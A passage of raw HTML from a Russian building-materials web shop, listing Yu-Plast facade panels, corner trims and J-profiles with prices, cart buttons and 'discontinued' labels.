			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13023');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol-dekorativnij/naruzhnij-ugol-dekorativnij-belij"><img src="https://saiding-market.ru/image/cache/catalog/vodostoki/aquasystem%28rossija%29/_corner_white_rakurs%281%29-300x300-30d-200x170.png" alt="Наружный угол декоративный Белый" title="Наружный угол декоративный Белый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol-dekorativnij/naruzhnij-ugol-dekorativnij-belij">
		Наружный угол декоративный Белый		</a></h4>
					
				
					<p class="price">
							1 657 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13272');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13272');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-timberblock-kedr/vnutrennij-ugol-timberblock-kedr-poljarnij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/vnutrennijugoltimberblockkedr/vnutrennijugoltimberblockkedrpoljarnyj-200x170.png" alt="Внутренний угол Timberblock Кедр Полярный" title="Внутренний угол Timberblock Кедр Полярный" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-timberblock-kedr/vnutrennij-ugol-timberblock-kedr-poljarnij">
		Внутренний угол Timberblock Кедр Полярный		</a></h4>
					
				
					<p class="price">
							705 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('13062');" data-product-id="13062">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13062');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-stoun-haus-kvarcit/vnutrennij-ugol-stoun-haus-kvarcit-svetlo-bezhevij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/vnutr.ugol_kvarcitsvetlo-bezh-200x170.png" alt="Внутренний угол Стоун Хаус Кварцит Светло-бежевый" title="Внутренний угол Стоун Хаус Кварцит Светло-бежевый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-stoun-haus-kvarcit/vnutrennij-ugol-stoun-haus-kvarcit-svetlo-bezhevij">
		Внутренний угол Стоун Хаус Кварцит Светло-бежевый...		</a></h4>
					
				
					<p class="price">
							705 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('8265');" data-product-id="8265">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('8265');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-timberblock-el/j-planka-timberblock-el-alpijskaja"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankatimberblockdub/j-plankatimberblockel/j-plankatimberblockelalpijskaya-1200x-8fe-200x170.png" alt="J-планка Timberblock Ель Альпийская" title="J-планка Timberblock Ель Альпийская" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-timberblock-el/j-planka-timberblock-el-alpijskaja">
		J-планка Timberblock Ель Альпийская		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13012');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13012');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-hokla-vintazh/naruzhnij-ugol-hokla-vintazh-korica-"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/naruzhnijugolkoricahoklavitazh-200x170.png" alt="Наружный угол Хокла Винтаж Корица " title="Наружный угол Хокла Винтаж Корица " class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-hokla-vintazh/naruzhnij-ugol-hokla-vintazh-korica-">
		Наружный угол Хокла Винтаж Корица 		</a></h4>
					
				
					<p class="price">
							906 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('8272');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('8272');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-timberblock-jasen/vnutrennij-ugol-timberblock-jasen-zolotistij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/vnutrinejugol/vnutrennijugoltimberblockjasenzolotistyj-200x170.png" alt="Внутренний угол Timberblock Ясень Золотистый" title="Внутренний угол Timberblock Ясень Золотистый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-timberblock-jasen/vnutrennij-ugol-timberblock-jasen-zolotistij">
		Внутренний угол Timberblock Ясень Золотистый		</a></h4>
					
				
					<p class="price">
							705 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('13059');" data-product-id="13059">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13059');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-stoun-haus-kirpich/naruzhnij-ugol-stoun-haus-kirpich-korichnevij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/fasadnyepaneli/fasadnyepaneli/komplektujuschie/naruzhnyjugolstoun-hauskirpich2-200x170.png" alt="Наружный угол Стоун-хаус Кирпич Коричневый" title="Наружный угол Стоун-хаус Кирпич Коричневый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-stoun-haus-kirpich/naruzhnij-ugol-stoun-haus-kirpich-korichnevij">
		Наружный угол Стоун-хаус Кирпич Коричневый...		</a></h4>
					
				
					<p class="price">
							906 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('7029');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('7029');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus/tsokolnyj-sajding-yu-plast-kollektsiya-stoun-haus-kirpich-korichnevyj"><img src="https://saiding-market.ru/image/cache/catalog/vinil/1/viniljuplast/timberblok/stounhauskirpich/stonehouse_kirpich_korichnevyj-200x170.png" alt="Фасадная панель Стоун Хаус - Кирпич Коричневый" title="Фасадная панель Стоун Хаус - Кирпич Коричневый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus/tsokolnyj-sajding-yu-plast-kollektsiya-stoun-haus-kirpich-korichnevyj">
		Фасадная панель Стоун Хаус - Кирпич Коричневый...		</a></h4>
					
				
					<p class="price">
							620 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('1577');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('1577');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-timberblock-pihta/naruzhnij-ugol-timberblock-pihta-kamchatskaja"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/naruzhnyjugol/naruzhnyjugolstounhauss-lockklinkerbaltik/naruzhnyjugoltimberblockpihta/naruzhnyjugoltimberblockpihtakamchatskaja-200x170.png" alt="Наружный угол Timberblock Пихта Камчатская" title="Наружный угол Timberblock Пихта Камчатская" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-timberblock-pihta/naruzhnij-ugol-timberblock-pihta-kamchatskaja">
		Наружный угол Timberblock Пихта Камчатская		</a></h4>
					
				
					<p class="price">
							0 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('13104');" data-product-id="13104">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13104');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-timberblock-el/j-planka-timberblock-el-skandinavskaja"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankatimberblockdub/j-plankatimberblockel/j-plankatimberblockel-skandinavskaya-1200x-8fe-200x170.png" alt="J-планка Timberblock Ель Скандинавская" title="J-планка Timberblock Ель Скандинавская" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-timberblock-el/j-planka-timberblock-el-skandinavskaja">
		J-планка Timberblock Ель Скандинавская		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13015');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13015');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/up-decor/shirokaja-okolookonnaja-planka---belaja"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/updecor/shirokajaokolookonnajaplankabelaja-200x170.jpeg" alt="Широкая околооконная планка - Белая" title="Широкая околооконная планка - Белая" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/up-decor/shirokaja-okolookonnaja-planka---belaja">
		Широкая околооконная планка - Белая		</a></h4>
					
				
					<p class="price">
							1 100 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('14389');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('14389');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-stoun-haus-s-lock-klinker-nordik/naruzhnij-ugol-stoun-haus-s-lock-klinker-nordik-lava"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/naruzhnyjugolstounhauss-lockklinkernordik/naruzhnyjugolstounhauss-lockklinkernordiklava-200x170.png" alt="Наружный угол Стоун Хаус S-Lock Клинкер Нордик Лава" title="Наружный угол Стоун Хаус S-Lock Клинкер Нордик Лава" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-stoun-haus-s-lock-klinker-nordik/naruzhnij-ugol-stoun-haus-s-lock-klinker-nordik-lava">
		Наружный угол Стоун Хаус S-Lock Клинкер Нордик Лава...		</a></h4>
					
				
					<p class="price">
							906 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('14978');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('14978');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-timberblock-dub/j-planka-timberblock-dub-morjonij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankatimberblockdub/j-plankatimberblockdubmorenyj-200x170.png" alt="J-планка Timberblock Дуб Морёный" title="J-планка Timberblock Дуб Морёный" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-timberblock-dub/j-planka-timberblock-dub-morjonij">
		J-планка Timberblock Дуб Морёный		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13008');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13008');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/up-decor/dobor-170mm---grafitovij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/updecor/dobor170mmgrafitovyj-200x170.jpg" alt="Добор 170мм - Графитовый" title="Добор 170мм - Графитовый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/up-decor/dobor-170mm---grafitovij">
		Добор 170мм - Графитовый		</a></h4>
					
				
					<p class="price">
							690 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('16894');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('16894');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-s-lock-klinker/cokolnij-sajding-kollekcija-stoun-haus-s-lock-klinker-bezhevij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/fasadnyepaneli/fasadnyepaneli/voks/stounhauss-lockklinker/stounhauss-lockklinkerbezhevyj-200x170.png" alt="Фасадная панель Стоун Хаус S-Lock Клинкер Бежевый" title="Фасадная панель Стоун Хаус S-Lock Клинкер Бежевый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-s-lock-klinker/cokolnij-sajding-kollekcija-stoun-haus-s-lock-klinker-bezhevij">
		Фасадная панель Стоун Хаус S-Lock Клинкер Бежевый...		</a></h4>
					
				
					<p class="price">
							0 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('9431');" data-product-id="9431">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('9431');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-timberblock-dub/naruzhnij-ugol-timberblock-dub-zolotoj"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/naruzhnyjugol/naruzhnyjugolstounhauss-lockklinkerbaltik/naruzhnyjugoltimberblockdub/naruzhnyjugoltimberblockdubzolotoj-200x170.png" alt="Наружный угол Timberblock Дуб Золотой" title="Наружный угол Timberblock Дуб Золотой" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-timberblock-dub/naruzhnij-ugol-timberblock-dub-zolotoj">
		Наружный угол Timberblock Дуб Золотой		</a></h4>
					
				
					<p class="price">
							906 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13121');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13121');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-s-lock-klinker/cokolnij-sajding-kollekcija-stoun-haus-s-lock-klinker-pesochnij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/fasadnyepaneli/fasadnyepaneli/voks/stounhauss-lockklinker/stounhauss-lockklinkerpesochnyj-200x170.png" alt="Фасадная панель Стоун Хаус S-Lock Клинкер Песочный" title="Фасадная панель Стоун Хаус S-Lock Клинкер Песочный" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-s-lock-klinker/cokolnij-sajding-kollekcija-stoun-haus-s-lock-klinker-pesochnij">
		Фасадная панель Стоун Хаус S-Lock Клинкер Песочный...		</a></h4>
					
				
					<p class="price">
							0 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('9434');" data-product-id="9434">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('9434');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-stoun-haus-kvarcit/j-planka-stoun-haus-kvarcit-svetlo-serij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/jplanka_kvarcitsvetlo-ser-200x170.png" alt="J-планка Стоун Хаус Кварцит Светло-Серый" title="J-планка Стоун Хаус Кварцит Светло-Серый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-stoun-haus-kvarcit/j-planka-stoun-haus-kvarcit-svetlo-serij">
		J-планка Стоун Хаус Кварцит Светло-Серый		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('8262');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('8262');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-stoun-haus-s-lock-taganaj/j-planka-stoun-haus-s-lock-taganaj-dikij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankastounhauss-locktaganaj/j-plankastounhauss-locktaganajdikij-200x170.png" alt="J-планка Стоун Хаус S-Lock Таганай Дикий" title="J-планка Стоун Хаус S-Lock Таганай Дикий" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-stoun-haus-s-lock-taganaj/j-planka-stoun-haus-s-lock-taganaj-dikij">
		J-планка Стоун Хаус S-Lock Таганай Дикий		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13025');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13025');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/s-lock-shhepa/fasadnaja-panel-s-lock-shhepa-naturalnij-oreh"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/s-lockschepa/u-plast-shhepa-s-lock-naturalnyjoreh-500x500-200x170.jpg" alt="Фасадная панель S-Lock Щепа Натуральный орех" title="Фасадная панель S-Lock Щепа Натуральный орех" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/s-lock-shhepa/fasadnaja-panel-s-lock-shhepa-naturalnij-oreh">
		Фасадная панель S-Lock Щепа Натуральный орех...		</a></h4>
					
				
					<p class="price">
							419 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12317');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12317');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/-stoun-haus-s-lock-klinker-nordik/fasadnaja-panel-stoun-haus-s-lock-klinker-nordik-pepel"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/stounhauss-lockklinkernordik/stonehouses-lock_klinker_nordik_pepel_-200x170.png" alt="Фасадная панель Стоун Хаус S-Lock Клинкер Нордик Пепел" title="Фасадная панель Стоун Хаус S-Lock Клинкер Нордик Пепел" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/-stoun-haus-s-lock-klinker-nordik/fasadnaja-panel-stoun-haus-s-lock-klinker-nordik-pepel">
		Фасадная панель Стоун Хаус S-Lock Клинкер Нордик Пепел...		</a></h4>
					
				
					<p class="price">
							561 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13149');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13149');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
